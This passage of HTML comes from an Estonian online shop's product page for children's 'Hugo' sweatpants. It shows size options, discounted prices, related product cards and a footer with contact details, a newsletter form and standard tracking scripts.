    <input id="radio_pa_suurus_116-122" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="116-122"  />
    <label for="radio_pa_suurus_116-122">
      116    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_122-128" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="122-128"  />
    <label for="radio_pa_suurus_122-128">
      122    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_128-134" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="128-134"  />
    <label for="radio_pa_suurus_128-134">
      128    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_134-140" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="134-140"  />
    <label for="radio_pa_suurus_134-140">
      134    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_140-146" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="140-146"  />
    <label for="radio_pa_suurus_140-146">
      140    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_146-152" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="146-152"  />
    <label for="radio_pa_suurus_146-152">
      146    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_152-158" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="152-158"  />
    <label for="radio_pa_suurus_152-158">
      152    </label>
  </div>
    <div class="variation__box">
    <input id="radio_pa_suurus_158-164" type="radio" class="js-attribute-box" name="attribute_radio_pa_suurus" data-select-name="attribute_pa_suurus" value="158-164"  />
    <label for="radio_pa_suurus_158-164">
      158    </label>
  </div>
          </div>
        </div>

                  </div>

    <div class="single_variation_wrap single-product__add-to-cart single-product__add-to-cart--variable">
      
      <div class="woocommerce-variation-add-to-cart variations_button">
	
	<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&euro; through 45.00&nbsp;&euro;</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>36.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 32.00&nbsp;&euro; through 36.00&nbsp;&euro;</span></ins></p>
<div class="quantity quantity__wrapper">	
	<div class="quantity__area quantity">
				<button class="quantity__minus js-decrease-quantity">-</button>
		<label class="screen-reader-text" for="quantity_6967071d5f5bc">Laste dressipüksid &quot;Hugo&quot; kogus</label>
		<input
			type="number"
						id="quantity_6967071d5f5bc"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Toote kogus"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>

		<button class="quantity__plus js-increase-quantity">+</button>
			</div>
</div>
<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div>
	<button type="submit" class="single_add_to_cart_button button button--filled button--icon alt">Lisa korvi</button>

	
	<input type="hidden" name="add-to-cart" value="88555" />
	<input type="hidden" name="product_id" value="88555" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>    </div>
  
  </form>


      
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-88555 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="88555"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:88555,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=88555&#038;_wpnonce=0c971d2dbd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="88555"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
      
          </div>

    
  <div class="js-product-shipping single-product__shipping single-product__shipping--hide">
    <div class="js-shipping-box single-product__shipping__box single-product__shipping__box--correct">
      <h3>Tarneaeg</h3>
      <p class="js-in-stock-info"></p>
      <p class="js-out-of-stock-info"></p>
    </div>

    <div class="js-backorder-box single-product__shipping__box single-product__shipping__box--warning" style="display: none;"> <!-- Initially hidden -->
      <h3>Toode on eeltellimisega</h3>
      <p class="js-backorder-info"></p>
    </div>
  </div>

  </div>
</div>


<div id="reviews" class="single-product__reviews woocommerce-Reviews">
  <div class="block__lead single-product__reviews__lead">
    <img src="https://fayn.ee/wp-content/themes/fayn/assets/dist/img/svg/fayn_element.svg" alt="FAYN" class="block__element">
    <h2 class="block__title single-product__reviews__title woocommerce-Reviews-title">
      Klientide hinnangud    </h2>

    
    <div class="block__stripe"></div>
  </div>

  <div class="single-product__reviews__grid single-product__reviews__grid--empty ">
          <p class="woocommerce-verification-required">Keegi pole hetkel hinnangut tootele jätnud.</p>
    
          <div id="review_form_wrapper" class="single-product__reviews__form">
        <div id="review_form">
          	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3"></span><div class="single-product__reviews__login"><p><strong>Kas soovid anda hinnangut sellele tootele?</strong></p><a href="https://fayn.ee/minu-kasutaja/" class="button button--outlined">Logi sisse / Registreeri</a></div>	</div><!-- #respond -->
	        </div>
      </div>
      </div>
</div>
	<section class="block__wrapper related-products">

		      <div class="block__lead related-products__lead">
        <img src="https://fayn.ee/wp-content/themes/fayn/assets/dist/img/svg/fayn_element.svg" alt="FAYN" class="block__element">
        <h2 class="block__title related-products__title">Seotud tooted</h2>
        <div class="block__stripe"></div>
      </div>
				
		
<ul class="products   columns-5">

			
					
<li class="product-card product-card__wrapper product-card--default product type-product post-88572 status-publish first onbackorder product_cat-dressipuksid-laste has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/laste-dressipuksid-hugo-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laste dressipüksid &quot;Hugo&quot;" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/09/IMG_6084-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/laste-dressipuksid-hugo-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">Laste dressipüksid &#8220;Hugo&#8221;</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-88572 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="88572"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:88572,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=88572&#038;_wpnonce=0c971d2dbd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="88572"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: 92, 98, 104, 110, 116, 122, 128, 134, 140, 146, 152, 158</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&euro; through 45.00&nbsp;&euro;</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>36.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 32.00&nbsp;&euro; through 36.00&nbsp;&euro;</span></ins></span>
<a href="https://fayn.ee/toode/laste-dressipuksid-hugo-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_88572" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="88572" data-product_sku="FAYN-88572" aria-label="Vali tootele &ldquo;Laste dressipüksid &quot;Hugo&quot;&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_88572" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

			
					
<li class="product-card product-card__wrapper product-card--default product type-product post-88539 status-publish onbackorder product_cat-dressipuksid-laste has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fayn.ee/toode/laste-dressipuksid-hugo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="400" height="600" src="https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-scaled-400x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Laste dressipüksid,  mudel &quot;Hugo&quot;" decoding="async" loading="lazy" srcset="https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-scaled-400x600.jpg 400w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-scaled-536x804.jpg 536w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-scaled-64x96.jpg 64w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-200x300.jpg 200w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-683x1024.jpg 683w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-768x1152.jpg 768w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-1024x1536.jpg 1024w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-1365x2048.jpg 1365w, https://fayn.ee/wp-content/uploads/2023/09/IMG_5975-scaled.jpg 1280w" sizes="auto, (max-width: 400px) 100vw, 400px" />
  
  </a>
  <div class="product-card__data">
    <div class="product-card__details">
      <a href="https://fayn.ee/toode/laste-dressipuksid-hugo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-card__title"><h2 class="woocommerce-loop-product__title">Laste dressipüksid,  mudel &#8220;Hugo&#8221;</h2>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-88539 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="88539"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:88539,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Vaata soovikorvi&quot;,&quot;already_in_wishslist_text&quot;:&quot;Toode on juba soovikorvis&quot;,&quot;product_added_text&quot;:&quot;Toode on lisatud soovikorvi&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;shortcode&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=88539&#038;_wpnonce=0c971d2dbd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="88539"
		data-product-type="variable"
		data-original-product-id="0"
		data-title=""
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span></span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><div class="product-card__attribute">Suurused: 92, 98, 104, 110, 116, 122, 128, 134, 140, 146, 152, 158</div></a>    </div>

    <div class="product-card__actions">
      
	<span class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&euro; through 45.00&nbsp;&euro;</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>32.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>36.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Price range: 32.00&nbsp;&euro; through 36.00&nbsp;&euro;</span></ins></span>
<a href="https://fayn.ee/toode/laste-dressipuksid-hugo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_88539" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="88539" data-product_sku="FAYN-88539" aria-label="Vali tootele &ldquo;Laste dressipüksid,  mudel &quot;Hugo&quot;&rdquo; omadused" rel="nofollow">Vali</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_88539" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
    </div>
  </div>

</li>

			
		
</ul>


	</section>
	

      
      </main></div>    </div>
  </div>


      </main>
    </div>
    
    <footer id="colophon" class="site-footer">
      <div class="max--width">
        <div class="site-footer__grid">
                      <div class="site-header__logo">
              <a href="https://fayn.ee/" rel="home" title="FAYN">
                <img src="https://fayn.ee/wp-content/uploads/2024/10/fayn-element.svg" alt="FAYN" />
              </a>
            </div>
          
            <div class="site-footer__details">
          
      <div class="site-footer__detail">
                  <h6>Lahtioleku ajad</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <span>E-R 9-17</span>              </li>
                          <li>
                <span>Turu 47/2, Tartu</span>              </li>
                          <li>
                <span>II korrus</span>              </li>
                      </ul>
              </div>

          
      <div class="site-footer__detail">
                  <h6>Tellimuste info</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <a href='mailto:info@fayn.ee'>info@fayn.ee</a>              </li>
                          <li>
                <a href='tel:+37255676901'>+372 55 676 901</a>              </li>
                      </ul>
              </div>

          
      <div class="site-footer__detail">
                  <h6>Eritellimused</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <a href='mailto:eritellimused@fayn.ee'>eritellimused@fayn.ee</a>              </li>
                      </ul>
              </div>

          
      <div class="site-footer__detail">
                  <h6>Ärikliendid</h6>
        
                  <ul class="site-footer__items">
                          <li>
                <a href='mailto:anna@fayn.ee'>anna@fayn.ee</a>              </li>
                      </ul>
              </div>

      </div>
  <div class="site-footer__menus">
                  <div class="menu-jaluse-menuu-container"><ul id="js-footer-menu" class="site-footer__menu"><li id="menu-item-75413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75413"><a href="https://fayn.ee/blogi/">Blogi</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://fayn.ee/uld-ja-ostutingimused/">Üld- ja ostutingimused</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://fayn.ee/tagastamisoigus/">Tagastamisõigus</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-830"><a rel="privacy-policy" href="https://fayn.ee/privaatsuspoliitika/">Privaatsuspoliitika</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://fayn.ee/tarneviisid/">Tarneviisid</a></li>
<li id="menu-item-233716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233716"><a href="https://fayn.ee/inbanki-makseviisid/">Inbanki makseviisid</a></li>
</ul></div>                                </div>

  <div class="site-footer__newsletter">
          <p>Ole kursis parimate ning uuemate pakkumistega. Liituge meie uudiskirjaga!</p>
    
    <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6128" method="post" data-id="6128" data-name="Uudiskirjaga liitumine" ><div class="mc4wp-form-fields"><label>E-posti aadress</label>
<input type="email" name="EMAIL" placeholder="Sisestage oma e-posti aadress" required />
<input class="button button--filled" type="submit" value="Liitu" /></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768359709" /><input type="hidden" name="_mc4wp_form_id" value="6128" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->  </div>


        </div>
      </div>
      <div class="site-footer__copyright">
        <div class="max--width">
          <p>© Freyanna OÜ 2026</p>
        </div>
      </div>
    </footer>

    <div class="page__shadow" id="page-shadow"></div>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fayn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=776659912887391&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#product","name":"Laste dressipüksid \"Hugo\"","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/","description":"Klassikaline ja mugav lõige\r\n \tTaskud\r\n \tLogo ja brändi muster helkurist\r\n \tKvaliteetne kangas, ei veni kandmisel välja\r\n \t95% puuvill, 5% elastaan, dressikangas\r\n \tPese toodet 30 kraadiga, ära kasuta kuivatit\r\n \tModell 134, kannab pildistamisel 140 suurust\r\n \tVärv: helehall","image":[{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#primaryimage"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"},{"@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg"}],"sku":"FAYN-88555","productGroupID":"FAYN-88555","hasVariant":[{"@type":"Product","@id":"https://fayn.ee/#/product/88555-0","name":"Laste dressipüksid \"Hugo\" - 92-98","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=92-98","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88556","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-0","name":"Laste dressipüksid \"Hugo\" - 92-98","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=92-98","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-1","name":"Laste dressipüksid \"Hugo\" - 98-104","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=98-104","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88557","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-1","name":"Laste dressipüksid \"Hugo\" - 98-104","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=98-104","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-2","name":"Laste dressipüksid \"Hugo\" - 104-110","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=104-110","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88558","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-2","name":"Laste dressipüksid \"Hugo\" - 104-110","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=104-110","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-3","name":"Laste dressipüksid \"Hugo\" - 110-116","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=110-116","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88559","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-3","name":"Laste dressipüksid \"Hugo\" - 110-116","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=110-116","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-4","name":"Laste dressipüksid \"Hugo\" - 116-122","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=116-122","image":{"@type":"ImageObject","inLanguage":"et","@id":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/#IMG_6012-scaled.jpg","url":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","contentUrl":"https://fayn.ee/wp-content/uploads/2023/09/IMG_6012-scaled.jpg","width":1280,"height":1920},"sku":"FAYN-88560","offers":{"@type":"Offer","@id":"https://fayn.ee/#/schema/offer/88555-4","name":"Laste dressipüksid \"Hugo\" - 116-122","url":"https://fayn.ee/toode/laste-dressipuksid-hugo-2/?attribute_pa_suurus=116-122","priceSpecification":[{"@type":"UnitPriceSpecification","price":"40.00","priceCurrency":"EUR","valueAddedTaxIncluded":true}],"availability":"https://schema.org/PreOrder"}},{"@type":"Product","@id":"https://fayn.ee/#/product/88555-5","name":"Laste dressipüksid \"Hugo\" - 